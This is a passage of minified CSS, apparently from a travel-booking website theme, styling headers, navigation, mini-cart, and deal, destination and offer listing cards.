bottom,color-stop(0%,rgba(193,182,174,1)),color-stop(100%,rgba(186,172,163,1)));background:-webkit-linear-gradient(top,rgba(193,182,174,1) 0%,rgba(186,172,163,1) 100%);background:-o-linear-gradient(top,rgba(193,182,174,1) 0%,rgba(186,172,163,1) 100%);background:-ms-linear-gradient(top,rgba(193,182,174,1) 0%,rgba(186,172,163,1) 100%);background:linear-gradient(to bottom,rgba(193,182,174,1) 0%,rgba(186,172,163,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#c1b6ae',endColorstr='#baaca3',GradientType=0)}.main-nav>ul{position:relative;z-index:20;top:0;display:inline-block;height:100%}.main-nav li{line-height:40px;float:left;font-size:12px;font-weight:700;text-transform:uppercase;padding:0 20px 0 0;letter-spacing:-1px;text-shadow:0 0 1px rgba(0,0,0,.3)}.main-nav li a{font-weight:700;display:block;color:#fff}.main-nav li a .sub{width:100%;text-transform:none;display:inline-block}.main-nav li a:hover,.main-nav li.current-menu-item li a:hover,.main-nav li.current-menu-item a,.main-nav .current-menu-parent>a,.main-nav li.current_page_ancestor>a{color:#3F3F3F;text-shadow:0 1px 0 rgba(255,255,255,.15)}.main-nav li.current-menu-item li a{color:#fff;text-shadow:0 0 1px rgba(0,0,0,.3)}.main-nav ul ul{display:none;position:absolute;top:100%;margin-left:-10px;padding-bottom:10px;min-width:130px;background:rgb(193,182,174);background:-moz-linear-gradient(top,rgba(193,182,174,1) 0%,rgba(186,172,163,1) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(193,182,174,1)),color-stop(100%,rgba(186,172,163,1)));background:-webkit-linear-gradient(top,rgba(193,182,174,1) 0%,rgba(186,172,163,1) 100%);background:-o-linear-gradient(top,rgba(193,182,174,1) 0%,rgba(186,172,163,1) 100%);background:-ms-linear-gradient(top,rgba(193,182,174,1) 0%,rgba(186,172,163,1) 100%);background:linear-gradient(to bottom,rgba(193,182,174,1) 0%,rgba(186,172,163,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#c1b6ae',endColorstr='#baaca3',GradientType=0)}.main-nav ul ul li{float:none;position:relative;padding:10px 10px 0;background:none;line-height:normal}.main-nav ul ul ul{position:absolute;left:100%;top:0;margin-left:0}.main-nav li:hover>ul{display:block}.main-nav .selector{display:none}.main-nav ul:after{content:"";clear:both;display:block}.header .search{margin-right:10px}.header .search form{position:relative;top:0;left:0;width:100%}.header .search form:after{font-family:'Material Icons';content:"\e8b6";font-size:22px;position:absolute;top:2px;right:10px;color:#B1A398}.header .search input{padding:8px 15px;font-size:13px;background:transparent;height:37px!important}.header .search input[type="submit"]{z-index:10;width:37px;height:37px;background:transparent;font-size:0;text-align:right;cursor:pointer;position:absolute;top:0;right:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.contact{position:relative;padding:0 0 0 40px;margin:0 10px}.contact span{font-size:12px;color:#858585;display:block;width:100%}.contact .number{font-weight:700}.contact:before{font-family:'Material Icons';content:"\e0cd";font-size:22px;position:absolute;top:3px;left:0;width:33px;height:33px;text-align:center;line-height:33px;color:#fff;float:left;background-color:#5fc8c2;-webkit-border-radius:17px;-moz-border-radius:17px;border-radius:17px}.header .ribbon{position:absolute;top:-1px;right:0;z-index:99999;width:104px;min-height:90px;background-color:#5fc8c2;-webkit-box-shadow:1px 0 0 rgba(0,0,0,.1),-1px 0 0 rgba(0,0,0,.1);-moz-box-shadow:1px 0 0 rgba(0,0,0,.1),-1px 0 0 rgba(0,0,0,.1);box-shadow:1px 0 0 rgba(0,0,0,.1),-1px 0 0 rgba(0,0,0,.1)}.header .ribbon:before{z-index:2;content:"";position:absolute;bottom:-20px;left:0;width:0;height:0;border-style:solid;border-width:20px 52px 0 0;border-color:#5fc8c2 transparent transparent transparent}.header .ribbon:after{z-index:2;content:"";position:absolute;bottom:-20px;right:0;width:0;height:0;border-style:solid;border-width:0 52px 20px 0;border-color:transparent #5fc8c2 transparent transparent}.ribbon nav:before{opacity:.1;-ms-opacity:.1;z-index:1;content:"";position:absolute;bottom:-22px;left:-1px;width:0;height:0;border-style:solid;border-width:21px 53px 0 0;border-color:#000 transparent transparent transparent}.ribbon nav:after{opacity:.1;-ms-opacity:.1;z-index:1;content:"";position:absolute;bottom:-22px;right:-1px;width:0;height:0;border-style:solid;border-width:0 53px 21px 0;border-color:transparent #000 transparent transparent}.ribbon li{float:left;display:block;width:100%;font-size:12px;font-weight:600;text-transform:uppercase;padding:9px 0 9px 3px;letter-spacing:-.034em;border-bottom:1px solid rgba(0,0,0,.2)}.ribbon li:last-of-type{border-bottom:none}.ribbon li a{color:#fff}.ribbon li a:hover{color:rgba(0,0,0,.5)}.ribbon nav{float:left;width:100%;position:relative;min-height:90px}.ribbon ul{padding:12px 9px 0;width:100%;float:left}.show-minicart .minicart{display:block}.minicart{margin-right:7px;display:none}.minicart>a{position:relative;text-align:center;width:37px;height:37px;border-radius:19px;background:#B1A398;float:left;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.minicart>a>i{color:#fff}.minicart span{position:absolute;top:-4px;right:-4px;width:18px;height:18px;line-height:18px;font-size:11px;background:#5fc8c2;color:#fff;border-radius:10px;font-weight:700}.sticky-header .header{position:fixed!important}.boxed.sticky-header .header{max-width:1170px}.sticky-header:not(.transparent-header) .main,.page-template-page-home.sticky-header:not(.transparent-header) .main,.page-template-byt_home.sticky-header:not(.transparent-header) .main{padding-top:150px}.home.sticky-header .main{padding-top:0!important}.sticky-header:not(.transparent-header):not(.home) .hero-sidebar{margin-bottom:-130px!important}.header1>.wrap,.header4>.wrap,.header5>.wrap,.header11>.wrap{padding-right:110px}.full-screen .header1>.wrap,.full-screen .header4>.wrap,.full-screen .header5>.wrap,.full-screen .header11>.wrap{padding-right:130px}.header2 .contact{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6;margin:0}.header2 .minicart{-webkit-box-ordinal-group:8!important;-ms-flex-order:7!important;order:7!important}.header9 .minicart{position:absolute;top:20px;right:0;z-index:100000}.header10 .minicart{position:absolute;top:20px;right:125px}.full-screen .header .ribbon{right:20px}.header10 .ribbon{top:22px;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;min-height:30px;padding:0;width:115px}.header10 .ribbon:after{border:none;color:#fff;position:absolute;top:4px;right:0;content:'\e5c5';font-family:'Material Icons';font-weight:400;font-style:normal;font-size:24px;display:inline-block;width:1em;height:1em;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:'liga'}.header10 .ribbon nav{min-height:30px}.header10 .ribbon:before,.header10 .ribbon nav:before,.header10 .ribbon nav:after{display:none}.header10 .ribbon ul{padding:0 0 9px}.header10 .ribbon li{padding:9px 0 0 9px;border-bottom:none}.header3 .search{margin-right:0}.header3 .minicart,.header6 .minicart,.header7 .minicart,.header8 .minicart{margin-right:0;margin-left:15px}.header4 .search{margin-left:auto}.header6 .wrap .main-nav,.header7 .wrap .main-nav,.header8 .wrap .main-nav,.header11 .wrap .main-nav{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;margin-left:auto;float:none;width:auto;background:none;box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none}.header6 .mega-menu-wrap,.header7 .mega-menu-wrap,.header8 .mega-menu-wrap,.header11 .mega-menu-wrap{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;margin-left:auto!important}.header11 .wrap .main-nav{margin-right:10px}.header6 .main-nav>ul,.header7 .main-nav>ul,.header8 .main-nav>ul,.header11 .main-nav>ul{width:100%;max-width:100%}.header6 .main-nav ul>li,.header7 .main-nav ul>li,.header8 .main-nav ul>li,.header11 .main-nav ul>li{padding:0 0 0 20px}.header6 .main-nav li a,.header7 .main-nav li a,.header8 .main-nav li a,.header11 .main-nav li a,.header2 .main-nav li a{color:#858585;text-shadow:none}.header2 .main-nav{background:none;box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none}.header2 .main-nav li{float:none;display:inline-block;padding:0 10px}.top-header{clear:both;float:left;width:100%;height:35px;line-height:35px;font-size:12px;background-color:#fff;font-size:10px;text-transform:uppercase}.top-header .contact{float:left;margin:0;padding:0}.top-header .contact span{display:inline;font-size:10px;text-transform:uppercase}.top-header .contact:before{display:none}.top-header .top-nav{float:right}.top-nav li{float:left;padding:0 0 0 15px}.top-nav li a{color:#aaa}.top-nav li a:hover{color:#fff}.top-nav-left{float:left}.top-nav-left li{float:left;padding:0 15px 0 0}.top-nav-left li a{color:#aaa}.top-nav-left li a:hover{color:#fff}.header9 .logo{-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%;text-align:center}.header9 .logo img{margin:0 auto}@media screen and (min-width:600px){.header10 .logo{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;margin:auto}.header10 .contact{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;margin-left:0;position:absolute}}@media screen and (min-width:961px){.overlay-header:not(.single-post):not(.woocommerce-page):not(.page-template-page-user-account):not(.page-template-page-user-submit-content):not(.page-template-page-user-content-list):not(.page-template-page-user-login):not(.page-template-page-user-register):not(.page-template-page-user-forgot-pass):not(.page-template-page-contact) .header,.transparent-header:not(.single-post):not(.woocommerce-page):not(.page-template-page-user-account):not(.page-template-page-user-submit-content):not(.page-template-page-user-content-list):not(.page-template-page-user-login):not(.page-template-page-user-register):not(.page-template-page-user-forgot-pass):not(.page-template-page-contact) .header{background:transparent!important;position:absolute}.header2 .mega-menu-wrap,.header2 .main-nav{margin:0 auto!important}.header2 .main-nav{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;margin:auto;float:none;width:auto;min-width:30%}.header2 .main-nav .wrap{float:left;width:100%;text-align:center}}@media screen and (max-width:960px){.header1 .search,.header3 .search,.header4 .search{-webkit-box-flex:1;-ms-flex:1 1 90%;flex:1 1 90%;margin:0 10px 20px 0}.header2 .main-nav{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.header .minicart{-webkit-box-ordinal-group:4!important;-ms-flex-order:3!important;order:3!important}.header3 .minicart,.header4 .minicart{margin:0 0 20px}}@media screen and (max-width:650px){.header:not(.header4)>.wrap{padding-right:0!important}.header .contact{-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%;margin:0 0 20px;padding:0}.header .contact:before{display:none}.contact span{display:inline;width:auto}.top-header{height:auto;line-height:1;padding:10px 0}.top-header .contact{margin:0}.top-header .top-nav{padding-top:10px;float:left;width:100%}.top-nav li{padding:0 15px 0 0}.header1 .search,.header3 .search,.header4 .search{flex-basis:70%}.header1 .minicart{margin:0 15px 20px 0}.header5 .minicart,.header11 .minicart{position:absolute;top:20px;right:115px}.header6 .minicart,.header7 .minicart,.header8 .minicart{-webkit-box-ordinal-group:2!important;-ms-flex-order:1!important;order:1!important;margin-left:auto}.header11 .main-nav{width:100%!important}}@media screen and (max-width:360px){.header .ribbon{display:none}.header4 .wrap{padding-right:0!important}.header5 .minicart,.header11 .minicart{right:0}}.overlay-header .header .ribbon,.overlay-header .top-header,.transparent-header .top-header{background:transparent!important}.header .full-width{padding:0}.header .details h3{padding:5px 0;font-size:15px}.wpml-ls-flag{display:inline!important}.ribbon .wpml-ls-legacy-dropdown a{padding-left:0;padding-right:0!important}.wpml-ls-legacy-list-horizontal>ul,.wpml-ls-legacy-list-vertical>ul{padding:6px 0 0!important}.main{width:100%;display:inline-block;background-color:#e8e8e8}.breadcrumbs{width:100%;margin-bottom:20px}.breadcrumbs>ul{width:100%;padding:0 0 10px;margin:0;border-bottom:1px solid rgba(0,0,0,.2)}.breadcrumbs li{display:inline-block;font-size:12px;padding:0 0 10px!important}.breadcrumbs li a{border-right:1px solid rgba(0,0,0,.2);padding:0 14px 0 0;margin:0 15px 0 0}.breadcrumbs li ul{margin:0}.breadcrumbs li ul li{padding:0!important}.static-content{background-color:#fff;padding-left:20px;padding-right:20px;padding-top:20px;padding-bottom:20px;width:100%;-webkit-box-shadow:0 3px 10px rgba(0,0,0,.2);-moz-box-shadow:0 3px 10px rgba(0,0,0,.2);box-shadow:0 3px 10px rgba(0,0,0,.2)}.single .breadcrumbs,.page-template-default .breadcrumbs{margin-bottom:20px}.deals,.destinations,.offers{display:grid}.deals>.row,.destinations>.row,.offers>.row{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap;margin:0 -10px}.deals>.row>article,.destinations>.row>article,.offers>.row>article{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex}.deals>.row>article>div,.destinations>.row>article>div,.offers>.row>article>div{flex-basis:100%;background:#fff;-webkit-box-shadow:0 3px 10px rgba(0,0,0,.2);-moz-box-shadow:0 3px 10px rgba(0,0,0,.2);box-shadow:0 3px 10px rgba(0,0,0,.2);display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;-webkit-flex-wrap:wrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;max-width:100%}.deals>.row>article>div>a,.destinations>.row>article>div>a,.offers>.row>article>div>a{-webkit-box-flex:1;-ms-flex:1;flex:1;width:100%;text-align:center}.deals>.row>article>div>a>figure,.destinations>.row>article>div>a>figure,.offers>.row>article>div>a>figure,.page-template-page-post-list .post .entry-featured>a>figure{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-grid-column-align:stretch;justify-self:stretch}.deals>.row>article>div>a>figure img,.destinations>.row>article>div>a>figure img,.offers>.row>article>div>a>figure img,.page-template-page-post-list .post .entry-featured>a>figure img{-ms-flex-negative:1;flex-shrink:1;margin:0 auto}.deals>.row>article>div>a>figure img,.destinations>.row>article>div>a>figure img,.offers>.row>article>div>a>figure img{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.deals>.row>article>div .details,.destinations>.row>article>div .details,.offers>.row>article>div .details{-webkit-box-flex:3;-ms-flex:3;flex:3;padding:20px;width:100%;height:100%}.deals>.row>article:not(.full-width)>div .details,.destinations>.row>article:not(.full-width)>div .details,.offers>.row>article:not(.full-width)>div .details{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;min-height:0}.deals>.row>article:not(.full-width)>div>a,.destinations>.row>article:not(.full-width)>div>a,.offers>.row>article:not(.full-width)>div>a{-webkit-box-flex:0;-ms-flex:none;flex:none}.deals>.row>article:not(.full-width)>div>a>figure img,.destinations>.row>article:not(.full-width)>div>a>figure img,.offers>.row>article:not(.full-width)>div>a>figure img{-webkit-border-bottom-right-radius:0!important;-moz-border-bottom-right-radius:0!important;border-bottom-right-radius:0!important;-webkit-border-bottom-left-radius:0!important;-moz-border-bottom-left-radius:0!important;border-bottom-left-radius:0!important}.deals>.row>article:not(.full-width)>div .details .item-header{width:100%}.deals>.row>article:not(.full-width)>div .details .item_price{width:100%;-webkit-box-flex:1;-ms-flex:0 1 auto;flex:0 1 auto}.deals>.row>article:not(.full-width)>div .details .description{width:100%;-webkit-box-flex:1;-ms-flex:1;flex:1}.deals>.row>article:not(.full-width)>div .details .actions{width:100%;-webkit-box-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.destinations>.row>article:not(.full-width)>div .details .item-header{width:100%;-webkit-box-flex:1;-ms-flex:0 1 auto;flex:0 1 auto}.destinations>.row>article:not(.full-width)>div .details .description{width:100%;-webkit-box-flex:1;-ms-flex:1;flex:1;padding-bottom:15px}.destinations>.row>article:not(.full-width)>div .details .counts,.destinations>.row>article:not(.full-width)>div .details .actions{width:100%;-webkit-box-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.destinations>.row>article:not(.full-width)>div .details .ribbon{-ms-flex-item-align:stretch;-ms-grid-row-align:stretch;align-self:stretch}.offers>.row>article:not(.full-width)>div .details .item-header{width:100%}.offers>.row>article:not(.full-width)>div .details .description{width:100%;-webkit-box-flex:1;-ms-flex:1;flex:1}.offers>.row>article:not(.full-width)>div .details .actions{width:100%;-webkit-box-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}@media screen and (-ms-high-contrast:active),screen and (-ms-high-contrast:none){.deals>.row>article:not(.full-width)>div>a,.destinations>.row>article:not(.full-width)>div>a,.offers>.row>article:not(.full-width)>div>a,.deals>.row>article:not(.full-width),.destinations>.row>article:not(.full-width),.offers>.row>article:not(.full-width),.deals>.row>article:not(.full-width)>div .details,.destinations>.row>article:not(.full-width)>div .details,.offers>.row>article:not(.full-width)>div .details{display:inline-block}.deals>.row>article:not(.full-width)>div .details,.destinations>.row>article:not(.full-width)>div .details,.offers>.row>article:not(.full-width)>div .details,.deals>.row>article:not(.full-width)>div>a,.destinations>.row>article:not(.full-width)>div>a,.offers>.row>article:not(.full-width)>div>a,article:not(.full-width) .details .item-header,article:not(.full-width) .details .item_price,article:not(.full-width) .details .description,article:not(.full-width) .details .actions,article:not(.full-width) .details .counts{flex:none!important}.deals>.row>article.full-width>div .details,.destinations>.row>article.full-width>div .details,.offers>.row>article.full-width>div .details{position:relative}.deals>.row>article.full-width>div .details .actions,.destinations>.row>article.full-width>div .details .actions,.offers>.row>article.full-width>div .details .actions{position:absolute;bottom:15px;right:0}}.entry-featured{-webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important}.page-template-page-post-list .post{flex-wrap:wrap;-webkit-flex-wrap:wrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.page-template-page-post-list .post .entry-featured{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;width:100%;text-align:center}.page-template-page-post-list .post .entry-featured>a{height:100%}.page-template-page-post-list .post .post-content{-webkit-box-flex:3;-ms-flex:3;flex:3;padding:20px;width:100%;height:100%}@media screen and (min-width:768px){.deals>.row>article.full-width>div>a,.destinations>.row>article.full-width>div>a,.offers>.row>article.full-width>div>a,.page-template-page-post-list .post.full-width .entry-featured{height:100%}.deals>.row>article.full-width>div,.destinations>.row>article.full-width>div,.offers>.row>article.full-width>div,.page-template-page-post-list .post.full-width{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.deals>.row>article.full-width>div .details,.destinations>.row>article.full-width>div .details{padding-right:0;display:-ms-grid;display:grid;-ms-grid-columns:3.8fr 1.2fr;grid-template-columns:3.8fr 1.2fr;-ms-grid-rows:auto;grid-template-rows:auto}.deals>.row>article.full-width:not(.car_rental_item)>div>a>figure,.destinations>.row>article.full-width>div>a>figure,.offers>.row>article.full-width>div>a>figure{height:100%}.deals>.row>article.full-width:not(.car_rental_item)>div>a>figure img,.destinations>.row>article.full-width>div>a>figure img,.offers>.row>article.full-width>div>a>figure img{-webkit-border-top-right-radius:0!important;-moz-border-top-right-radius:0!important;border-top-right-radius:0!important;-webkit-border-bottom-right-radius:0!important;-moz-border-bottom-right-radius:0!important;border-bottom-right-radius:0!important;height:100%;object-fit:cover}article.full-width>div .details .item-header,article.full-width>div .details .description{padding-right:20px}article.full-width>div .details .item-header{padding-bottom:15px}article.full-width>div .details.hide-actions.hide-description.hide-image .item-header,article.full-width>div .details.hide-actions.hide-price.hide-description .item-header{padding-bottom:0}article.full-width>div .details.hide-actions.hide-price .item-header{padding-right:0!important;border-right:0!important;-ms-grid-column-span:3!important;grid-column-end:3!important}.deals>.row>article.full-width>div .details .item-header{-ms-grid-column:1;grid-column:1;-ms-grid-row:1;grid-row-start:1;-ms-grid-row-span:1;grid-row-end:2;border-right:1px solid rgba(0,0,0,.2)}.deals>.row>article.full-width>div .details .item_price{-ms-grid-column:2;grid-column:2;-ms-grid-row:1;grid-row-start:1;-ms-grid-row-span:2;grid-row-end:3;white-space:normal;text-align:center;-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center;line-height:1.15}.deals>.row>article.full-width>div .details.hide-actions .item_price{-ms-grid-row-span:2;grid-row-end:4}.deals>.row>article.full-width>div .details .item_price .price{width:100%;font-size:23px;padding:0 5px}.deals>.row>article.full-width>div .details .description{-ms-grid-column:1;grid-column:1;-ms-grid-row:2;grid-row-start:2;-ms-grid-row-span:2;grid-row-end:4;border-right:1px solid rgba(0,0,0,.2)}.deals>.row>article.full-width>div .details .actions{ms-grid-column:2;grid-column:2;-ms-grid-row:3;grid-row-start:3;-ms-grid-row-span:1;grid-row-end:4;padding:10px 15px 0}.destinations>.row>article.full-width>div .details .item-header{-ms-grid-column:1;grid-column-start:1;-ms-grid-column-span:1;grid-column-end:2;-ms-grid-row:1;grid-row:1}.destinations>.row>article.full-width>div .details .description{-ms-grid-column:1;grid-column-start:1;-ms-grid-column-span:2;grid-column-end:3;-ms-grid-row:2;grid-row:2;padding-bottom:15px}.destinations>.row>article.full-width>div .details .counts{-ms-grid-column:1;grid-column-start:1;-ms-grid-column-span:2;grid-column-end:3;-ms-grid-row:3;grid-row:3}.destinations>.row>article.full-width>div .details .ribbon{-ms-grid-column:3;grid-column-start:3;-ms-grid-column-span:1;grid-column-end:4;-ms-grid-row:1;grid-row-start:1;-ms-grid-row-span:3;grid-row-end:4}.destinations>.row>article.full-width>div .details .actions{-ms-grid-column:2;grid-column:2;-ms-grid-row:1;grid-row:1;text-align:right;padding-right:20px;margin-top:-6px}.destinations>.row>article.full-width>div .details .actions .gradient-button{white-space:nowrap}.destinations>.row>article.full-width>div .details .count{width:25%}.tab-content .destinations>.row>article.full-width>div .details .count{width:50%}.location_item.full-width .ribbon{height:100%;width:150px;margin:0 -11px 0 0;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.location_item.full-width .ribbon:before{bottom:auto;left:auto;top:-10px;right:0;border-width:10px 0 0 10px;border-left-color:#baaca3;border-top-color:transparent!important;border-right-color:transparent!important;border-bottom-color:transparent!important}.location_item.full-width .ribbon:after{display:none}.location_item.full-width .ribbon>div.half:nth-of-type(2) a:after{width:auto;height:1px;top:0;right:15px;left:15px}.location_item.full-width .ribbon>div>a:before{top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.location_item.full-width .ribbon .small{padding-top:25px}.offers>.row>article.full-width div.actions{text-align:left;margin-top:20px}.page-template-page-post-list .post.full-width .entry-featured{webkit-box-flex:1;-ms-flex:1;flex:1}.page-template-page-post-list .post.full-width .post-content{padding-left:20px;padding-bottom:0;padding-top:0}.archive section article.post_item.full-width>div .details{padding-left:20px;padding-bottom:0;padding-top:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.archive section article.post_item.full-width>div .details .item-header,.archive section article.post_item.full-width>div .details .description{padding-right:0;border:none}.archive section article.post_item.full-width>div .details .actions{padding:15px 0 0!important}}.archive section article.post_item>div .details .item-header,.archive section article.post_item>div .details .description{border:none!important;margin:0!important}.archive section article.post_item>div .details .actions{text-align:left!important}@media screen and (max-width:767px){.deals>.row>article>div>a,.deals>.row>article>div>a figure,.deals>.row>article>div>a figure img,.destinations>.row>article>div>a,.destinations>.row>article>div>a figure,.destinations>.row>article>div>a figure img{width:100%}.deals>.row>article>div .details .item-header,.deals>.row>article>div .details .item_price,.deals>.row>article>div .details div.description{border-bottom:1px solid rgba(0,0,0,.2);padding:0 0 15px;margin:0 0 15px;display:inline-block;width:100%}.deals>.row>article.full-width>div>a>figure img,.destinations>.row>article.full-width>div>a>figure img,.offers>.row>article.full-width>div>a>figure img{-webkit-border-bottom-right-radius:0!important;-moz-border-bottom-right-radius:0!important;border-bottom-right-radius:0!important;-webkit-border-bottom-left-radius:0!important;-moz-border-bottom-left-radius:0!important;border-bottom-left-radius:0!important}.destinations>.row>article>div .details .counts{margin-top:15px}}.deals>.row>article:not(.full-width)>div .details .item-header,.deals>.row>article:not(.full-width)>div .details .item_price,.deals>.row>article:not(.full-width)>div .details div.description,.destinations>.row>article:not(.full-width)>div .details .item-header,.offers>.row>article:not(.full-width)>div .details .item-header,.offers>.row>article:not(.full-width)>div .details div.description{border-bottom:1px solid rgba(0,0,0,.2);padding:0 0 15px;margin:0 0 15px}.deals>.row>article:not(.full-width)>div .details div:last-of-type,.offers>.row>article:not(.full-width)>div .details div:last-of-type{border-bottom:none;padding-bottom:0;margin-bottom:0}.destinations>.row>article>div .details .counts{border-top:1px solid rgba(0,0,0,.2);padding:15px 0}.destinations>.row>article:not(.full-width)>div .details.hide-description .counts{border:0;margin:0;padding-top:0}.destinations>.row>article:not(.full-width)>div .details.hide-description .item-header{margin-bottom:0;padding-bottom:0;border-bottom:none}article>div .details{width:100%;padding-top:20px}.details.hide-description.hide-address .item-header,.details.hide-description .item-header{border-bottom:none;margin:0}.details.hide-description.hide-address .item-header h3{margin:0!important}span.address{display:block;width:100%;color:#858585;font-size:13px;line-height:1.3}.details div.description{display:block;width:100%}div.description i{color:#858585;font-size:22px;position:relative;top:5px}.address i{color:#999;font-size:18px;position:relative;top:4px}div.description:empty{display:none!important}div.description>p{overflow:hidden;margin:0 0 10px}div.description>ul,div.description>ol{margin:0 0 0 18px!important}div.description>ul>li{padding:0!important;list-style:disc outside!important}div.description>ul>li:last-of-type,div.description ol>li:last-of-type{padding-bottom:0}div.description>p:last-of-type{margin-bottom:0}.post-type.description{color:inherit;font-family:inherit;font-size:inherit;line-height:inherit;font-weight:inherit}div.actions{text-align:center}div.actions .gradient-button{display:inline-block;white-space:nowrap}.deals figure,.destinations figure,.offers figure,.small-list figure{position:relative!important}.promo-ribbon{position:absolute!important;right:0!important;top:0!important;z-index:10!important;overflow:hidden!important;width:90px!important;height:90px!important;text-align:right!important}.promo-ribbon span{background:#FFC107;font-size:12px!important;font-weight:bold!important;color:#FFF!important;text-transform:uppercase!important;text-align:center!important;line-height:24px!important;transform:rotate(45deg)!important;-webkit-transform:rotate(45deg)!important;width:170px!important;display:block!important;position:absolute!important;top:25px!important;right:-49px!important}figure .rating{position:absolute;z-index:10;bottom:10px;right:10px;padding:5px 5px 5px 30px;font-size:13px;color:#fff;font-weight:700;text-shadow:0 0 5px rgba(0,0,0,.5)}figure .rating:before{font-family:'Material Icons';content:'\e87d';position:absolute;font-size:18px;left:6px;top:2px}.details h3{margin:0 0 5px!important}.details>div:last-of-type{border-bottom:none;border-top:none;margin-bottom:0;padding-bottom:0!important}.stars{display:inline-block;vertical-align:top}.stars i{float:right;color:#FFC904!important;font-size:16px}.item_price{white-space:nowrap;width:100%}.item_price .price{display:inline-block!important;font-size:16px;padding-left:8px}.location_item .ribbon{text-align:center;margin:5px -25px 20px;height:50px;position:relative;background:#baaca3;-webkit-transition:all 0.1s ease-in 0.1s;-moz-transition:all 0.1s ease-in 0.1s;-o-transition:all 0.1s ease-in 0.1s;-ms-transition:all 0.1s ease-in 0.1s;transition:all 0.1s ease-in 0.1s}.location_item .ribbon:focus,.location_item .ribbon:hover{background:#5FC8C2}.location_item .ribbon:focus em,.location_item .ribbon:hover em{color:#fff!important;text-shadow:none}.location_item .ribbon:before{filter:brightness(65%);content:"";position:absolute;left:0;bottom:-5px;width:0;height:0;border-style:solid;border-width:0 5px 5px 0;border-right-color:#baaca3;border-top-color:transparent;border-bottom-color:transparent;border-left-color:transparent}.location_item .ribbon:after{filter:brightness(65%);content:"";position:absolute;right:0;bottom:-5px;width:0;height:0;border-style:solid;border-width:5px 5px 0 0;border-top-color:#baaca3;border-right-color:transparent;border-bottom-color:transparent;border-left-color:transparent}.location_item .ribbon a{color:#fff}.location_item:not(.full-width) .ribbon:hover:before,.location_item:not(.full-width) .ribbon:focus:before{border-bottom-color:transparent!important}.location_item:not(.full-width) .ribbon:hover:after,.location_item:not(.full-width) .ribbon:focus:after{border-right-color:transparent!important}.location_item .ribbon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.location_item .ribbon>div{-webkit-box-flex:1;-ms-flex:1 1 50%;flex:1 1 50%;-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center}.location_item .ribbon>div>a>span{width:100%;text-align:right;line-height:1;display:inline-block}.location_item .ribbon .small{font-weight:600;font-size:12px}.location_item .ribbon .price{font-size:18px;position:relative;top:-2px}.location_item .ribbon>div>a{position:relative;padding:0 20px;float:left;width:100%;height:100%}.location_item .ribbon>div.half:nth-of-type(2) a:after{content:"";position:absolute;width:1px;height:30px;background:rgba(0,0,0,.2);top:10px;left:0}.ribbon .half>a:before{font-family:'Material Icons';font-size:30px;font-weight:400;position:absolute;top:-1px;left:22px;text-shadow:1px 1px 1px rgba(0,0,0,.3);color:#fff}.ribbon .accommodation a:before{content:'\e7ee'}.ribbon .tour a:before{content:'\e553'}.ribbon .cruise a:before{content:'\e532';font-size:26px;top:2px}.ribbon .car_rental a:before{content:'\e531'}.location_item .counts{width:100%;display:inline-block}.location_item .count{float:left;width:40%}.location_item .count:nth-of-type(odd){width:60%}.location_item .count:only-child{width:100%!important}@media screen and (min-width:960px){.location_item.full-width 